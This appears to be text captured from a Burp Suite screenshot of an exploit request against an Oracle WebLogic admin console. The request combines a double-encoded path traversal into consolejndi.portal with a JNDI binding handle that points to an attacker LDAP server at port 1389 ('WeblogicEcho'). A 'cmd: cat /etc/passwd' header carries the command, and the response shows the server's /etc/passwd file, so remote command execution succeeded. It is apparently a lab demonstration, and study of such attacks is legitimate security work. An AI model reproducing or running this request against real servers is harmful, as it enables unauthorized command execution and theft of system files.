 Send Cancel < ▼ > ▼ Target: http://192.168.80.132:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /console/css/%252e%252e/consolejndi.portal?_pageLabel=
JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.80;1:1389/
Basic/WeblogicEcho;AdminServer%22) HTTP/1.1
2 Host: 192.168.80.132:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Referer: http://192.168.80.132:7001
9 Origin: http://192.168.80.132:7001
10 cmd: cat /etc/passwd
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Sun, 26 Feb 2023 13:12:49 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 Set-Cookie: ADMINCONSOLESESSION=
10 Content-Length: 868
11
12 root:x:0:0:root:/root:/bin/bash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 games:x:12:100:games:/usr/games:/sbin/nologin
23 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
24 nobody:x:99:99:Nobody:/:/sbin/nologin
25 oracle:x:1000:1000::/u01/oracle:/bin/bash
26 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http:/
27 <html lang="en-US">
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (3)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (9)
Done 1,257 bytes | 99 millis